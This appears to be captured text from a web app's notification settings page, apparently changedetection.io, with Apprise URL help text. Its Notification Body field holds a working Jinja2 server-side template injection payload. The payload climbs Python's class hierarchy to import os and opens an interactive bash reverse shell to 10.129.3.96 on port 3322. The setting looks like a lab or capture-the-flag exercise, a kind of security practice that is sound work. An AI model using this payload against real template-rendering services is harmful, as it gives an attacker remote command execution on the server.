 General Filters & Triggers Notifications
Notifications Muted / Off
Notification URL List
get://cualquier/prueba
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
aaaa
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{ x()._module.__builtins__['__import__']('os').popen("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.129.3.96/3322 0>&1'").read() }}
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.